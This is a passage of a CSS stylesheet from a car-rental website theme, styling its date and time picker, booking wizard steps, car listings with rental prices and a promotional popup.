.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_calendar td > div,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_calendar td > div {
    padding-right: 0;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_calendar th,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_calendar th,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_calendar th,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_calendar th {
    padding: 5px 9px;
    background-color: #273f44;
    border: 0;
    font-size: 10px;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker button,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker button,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker button,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker button {
    box-shadow: none !important;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker {
    min-height: 50px;
    padding-top: 10px;
    background-color: #273f44;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_label,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_label,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_label,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_label {
    background-color: transparent;
    color: #fff;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_label span,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_label span,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_label span,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_label span {
    text-decoration: none !important;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_prev,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_next,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_prev,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_next,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_prev,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_next,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_prev,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_next {
    position: relative;
    background: none;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    opacity: 1;
    top: 0 !important;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_prev:after,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_next:after,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_prev:after,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_next:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_prev:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_next:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_prev:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_next:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    margin: 0 auto;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_prev:after,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_prev:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_prev:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_prev:after {
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-right: 7px solid #fff;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_prev:hover:after,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_prev:hover:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_prev:hover:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_prev:hover:after {
    border-right-color: #f0c540;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_next:after,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_next:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_next:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_next:after {
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-left: 7px solid #fff;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_next:hover:after,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_next:hover:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_monthpicker .xdsoft_next:hover:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_monthpicker .xdsoft_next:hover:after {
    border-left-color: #f0c540;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_datepicker,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_datepicker,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_datepicker,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_datepicker {
    width: 282px;
    margin: 0;
    background-color: #fff;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_datepicker .xdsoft_today_button,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_today_button,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_datepicker .xdsoft_today_button,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_today_button {
    display: none;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_datepicker .xdsoft_month,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_datepicker .xdsoft_year,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_month,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_year,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_datepicker .xdsoft_month,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_datepicker .xdsoft_year,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_month,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_year {
    display: inline-block;
    float: none;
    padding: 5px 0 0 0;
    width: inherit;
    text-align: center;
    text-transform: uppercase;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_datepicker .xdsoft_month i,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_datepicker .xdsoft_year i,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_month i,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_year i,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_datepicker .xdsoft_month i,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_datepicker .xdsoft_year i,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_month i,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_year i {
    display: none;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_datepicker .xdsoft_month span,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_month span,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_datepicker .xdsoft_month span,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_datepicker .xdsoft_month span {
    color: #f0c540;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker {
    margin: 0 !important;
    background-color: #f5f5f5;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_prev,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_next,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_prev,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_next,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next {
    position: relative;
    background: none;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    opacity: 1;
    top: 0 !important;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_prev:after,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_next:after,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev:after,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_prev:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_next:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    margin: 0 auto;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_prev,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_prev,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev {
    margin-bottom: 12px !important;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_prev:after,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_prev:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev:after {
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-bottom: 7px solid #273f44;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_prev:hover:after,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev:hover:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_prev:hover:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev:hover:after {
    border-bottom-color: #f0c540;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_next:after,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_next:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next:after {
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 7px solid #273f44;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_next:hover:after,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next:hover:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_next:hover:after,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next:hover:after {
    border-top-color: #f0c540;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_time_box,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_time_box,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box {
    height: 201px;
    border: 0;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_time_box .xdsoft_time,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box .xdsoft_time,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_time_box .xdsoft_time,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box .xdsoft_time {
    height: 40px;
    line-height: 40px;
    border-top-width: 1px !important;
    color: #273f44;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_time_box .xdsoft_time:hover, .stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_time_box .xdsoft_time.xdsoft_current,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box .xdsoft_time:hover,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box .xdsoft_time.xdsoft_current,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_time_box .xdsoft_time:hover,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .xdsoft_timepicker .xdsoft_time_box .xdsoft_time.xdsoft_current,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box .xdsoft_time:hover,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box .xdsoft_time.xdsoft_current {
    background-color: #f0c540 !important;
    box-shadow: none;
}

.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_stm_datetimepicker .stm_end_date,
.stm-template-car_rental .xdsoft_stm_datetimepicker .xdsoft_datetimepicker .stm_end_date,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_stm_datetimepicker .stm_end_date,
.stm-template-car_rental .xdsoft_datetimepicker .xdsoft_datetimepicker .stm_end_date {
    background-color: red !important;
}

.stm-template-car_rental .footer_widgets_wrapper {
    padding-bottom: 45px;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg {
    padding: 84px 0 0;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .stm_wizard_title {
    padding-bottom: 36px;
    font-size: 36px;
    line-height: 50px;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row {
    display: flex;
    flex-wrap: wrap;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row:before, .stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row:after {
    display: none !important;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div {
    float: none;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div .stm_nav_wizard_step {
    height: 100%;
    margin-bottom: 30px;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div .stm_nav_wizard_step .inner {
    height: 100%;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div .stm_nav_wizard_step .inner .top {
    display: block;
    text-decoration: none !important;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div .stm_nav_wizard_step .inner.passed .top .number {
    background-color: #f0c540;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div .stm_nav_wizard_step .inner.passed .top .number:after {
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-style: normal;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    content: "\f058";
    display: block;
    font-size: 22px;
    font-weight: 400;
    line-height: 54px;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div .stm_nav_wizard_step .inner.passed .top .number span {
    display: none;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div .stm_nav_wizard_step .inner.current .content {
    position: relative;
    background-color: #f0c540;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div .stm_nav_wizard_step .inner.current .content:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    left: 50%;
    bottom: -8px;
    margin-left: -5px;
    border-right: 11px solid transparent;
    border-left: 11px solid transparent;
    border-top: 8px solid #f0c540;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div .stm_nav_wizard_step .top {
    position: relative;
    min-height: 54px;
    background: rgba(42, 64, 69, 0.5);
    padding-left: 54px;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div .stm_nav_wizard_step .top .number {
    position: absolute;
    left: 0;
    top: 0;
    width: 54px;
    height: 100%;
    background-color: #2a4045;
    color: #fff;
    line-height: 54px;
    text-align: center;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div .stm_nav_wizard_step .top .number span {
    font-size: 20px;
    font-weight: 700;
    color: #f0c540;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div .stm_nav_wizard_step .top label {
    display: block;
    padding: 17px 0 0 17px;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    cursor: pointer;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div .stm_nav_wizard_step .content {
    height: 71%;
    min-height: 206px;
    padding: 25px 30px 35px;
    background: #fff;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div .stm_nav_wizard_step .content .h5,
.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div .stm_nav_wizard_step .content h5 {
    margin-bottom: 1px;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div .stm_nav_wizard_step .content .h5:hover,
.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div .stm_nav_wizard_step .content h5:hover {
    color: #2a4045;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div .stm_nav_wizard_step .content .first {
    min-height: 63px;
    margin-bottom: 20px;
}

.stm-template-car_rental .stm-fullwidth-with-parallax-bg .container .row > div .stm_nav_wizard_step .content div {
    color: #2a4045;
    font-size: 13px;
    line-height: 20px;
}

.stm-template-car_rental .stm_single_class_car {
    background-color: #fff;
    margin-bottom: 10px;
    padding: 36px 38px 28px 23px;
    border: 2px solid #fff;
}

.stm-template-car_rental .stm_single_class_car.current_car {
    border-color: #f0c540;
}

.stm-template-car_rental .stm_single_class_car.stm-disable-car {
    position: relative;
}

.stm-template-car_rental .stm_single_class_car.stm-disable-car:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.7);
    z-index: 1;
}

.stm-template-car_rental .stm_single_class_car.stm-disable-car .stm-enable-car-date {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    padding: 30px;
    z-index: 10;
}

.stm-template-car_rental .stm_single_class_car.stm-disable-car .stm-enable-car-date h3 {
    display: block;
    width: 100%;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    color: #fff;
    text-align: center;
    margin-bottom: 15px;
    text-transform: capitalize;
    font-weight: 400;
    left: 0;
}

.stm-template-car_rental .stm_single_class_car.stm-disable-car .stm-enable-car-date h3 span {
    font-weight: 700;
    color: #f0c540;
}

.stm-template-car_rental .stm_single_class_car.stm-disable-car .stm-enable-car-date h3 span span {
    color: #fff;
    font-weight: 400;
}

.stm-template-car_rental .stm_single_class_car .image {
    padding-right: 30px;
    position: relative;
}

.stm-template-car_rental .stm_single_class_car .image .stm-rental-photos-unit {
    display: block;
    position: absolute;
    top: 10px;
    left: 10px;
    padding: 5px 8px;
    background: rgba(0, 0, 0, 0.5);
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    transition: all 0.2s ease;
}

.stm-template-car_rental .stm_single_class_car .image .stm-rental-photos-unit:hover {
    background: rgba(0, 0, 0, 0.6);
}

.stm-template-car_rental .stm_single_class_car .image .stm-rental-photos-unit span {
    color: #fff !important;
}

.stm-template-car_rental .stm_single_class_car .first {
    padding-right: 30px;
}

.stm-template-car_rental .stm_single_class_car .second > .row {
    margin: 0 -50px;
}

.stm-template-car_rental .stm_single_class_car h3 {
    margin-bottom: 1px;
    font-size: 20px;
    color: #2a4045;
    text-transform: uppercase;
    letter-spacing: -0.7px;
}

.stm-template-car_rental .stm_single_class_car .s_title {
    color: #272727;
    font-size: 14px;
}

.stm-template-car_rental .stm_single_class_car .infos .single_info {
    display: inline-block;
    vertical-align: top;
    margin: 21px 20px 15px 0;
}

.stm-template-car_rental .stm_single_class_car .infos .single_info:last-child {
    margin-right: 0;
}

.stm-template-car_rental .stm_single_class_car .infos .single_info i {
    position: relative;
    top: 4px;
    color: #f0c540;
    font-size: 20px;
}

.stm-template-car_rental .stm_single_class_car .infos .single_info span {
    margin-left: 5px;
    font-size: 12px;
    color: #2a4045;
    text-transform: uppercase;
}

.stm-template-car_rental .stm_single_class_car .more {
    display: none;
}

.stm-template-car_rental .stm_single_class_car .lists-inline {
    padding-top: 20px;
}

.stm-template-car_rental .stm_single_class_car .lists-inline > ul {
    padding-left: 0;
    padding-right: 15px;
    display: inline-block;
    vertical-align: top;
    width: 23.7%;
    list-style: none;
}

.stm-template-car_rental .stm_single_class_car .lists-inline > ul li {
    position: relative;
    padding-left: 26px;
    margin-bottom: 8px;
    font-size: 13px;
}

.stm-template-car_rental .stm_single_class_car .lists-inline > ul li:before {
    position: absolute;
    display: block;
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-style: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    left: 3px;
    top: 4px;
    content: "\f058";
    font-size: 14px;
    color: #f0c540;
}

.stm-template-car_rental .stm_single_class_car .stm_rent_prices {
    padding-right: 35px;
    text-align: right;
}

.stm-template-car_rental .stm_single_class_car .stm_rent_prices .stm_rent_price {
    display: inline-block;
    margin-left: 40px;
    text-align: center;
    vertical-align: top;
}

.stm-template-car_rental .stm_single_class_car .stm_rent_prices .stm_rent_price .total {
    margin-bottom: 2px;
    min-height: 22px;
    color: #2a4045;
    font-size: 14px;
}

.stm-template-car_rental .stm_single_class_car .stm_rent_prices .stm_rent_price .total .amount {
    font-size: 18px;
}

.stm-template-car_rental .stm_single_class_car .stm_rent_prices .stm_rent_price .period {
    margin-bottom: 13px;
    color: #888;
    font-size: 12px;
}

.stm-template-car_rental .stm_single_class_car .stm_rent_prices .stm_rent_price .pay a {
    display: block;
    position: relative;
    min-width: 119px;
    height: 44px;
    line-height: 42px;
    border: 2px solid #f0c540;
    border-radius: 3px;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    color: #2a4045 !important;
    text-decoration: none !important;
    opacity: 1;
    text-align: center;
}

.stm-template-car_rental .stm_single_class_car .stm_rent_prices .stm_rent_price .pay a:hover {
    border-color: #2a4045;
}

.stm-template-car_rental .stm_single_class_car .stm_rent_prices .stm_rent_price .stm_discount {
    margin-top: 7px;
    color: #2a4045;
    font-size: 11px;
    text-transform: uppercase;
}

.stm-template-car_rental .stm_single_class_car .stm_rent_prices .stm_rent_price:first-child {
    margin-left: 0;
}

.stm-template-car_rental .stm_single_class_car .stm_rent_prices .stm_rent_price:last-child .pay a {
    background-color: #f0c540;
}

.stm-template-car_rental .stm_single_class_car .stm_rent_prices .stm_rent_price:last-child .pay a:hover {
    color: #fff !important;
    background-color: #2a4045;
}

.stm-template-car_rental .stm_single_class_car .stm_rent_prices .stm_rent_price .stm-show-rent-promo-info {
    display: inline-block;
    margin: 0 auto;
    width: auto;
    color: #888888;
    border-bottom: 1px dashed #888888;
    line-height: 18px;
    transition: all 0.2s ease-in-out;
    cursor: pointer;
}

.stm-template-car_rental .stm_single_class_car .stm_rent_prices .stm_rent_price .stm-show-rent-promo-info:hover {
    color: #2a4045;
    border-color: #2a4045;
}

.stm-template-car_rental .stm-promo-popup-wrap {
    display: none;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    z-index: 100;
}

.stm-template-car_rental .stm-promo-popup-wrap.flex {
    display: flex;
}

.stm-template-car_rental .stm-promo-popup-wrap .stm-promo-popup {
    display: block;
    width: 100%;
    max-width: 445px;
    background: #fff;
    border-radius: 10px;
    padding: 15px 10px;
    position: relative;
}

